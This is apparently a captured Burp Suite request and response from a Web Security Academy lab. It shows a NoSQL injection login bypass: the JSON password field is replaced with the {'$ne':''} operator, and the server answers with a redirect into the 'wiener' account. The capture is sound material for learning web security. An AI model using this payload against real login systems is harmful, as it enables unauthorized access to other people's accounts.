 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
3 Cookie: session=bKgD31zBZAh85tBPpmg1dZHEufbXoicP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 56
11 Origin: https://0a5d002d03be88d0813ac0cb00280004.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"wiener",
19 "password":{
20 "$ne":""
21 }
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=iXQGmde6l1NXWbiaawpdk5qb4juTit9G; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7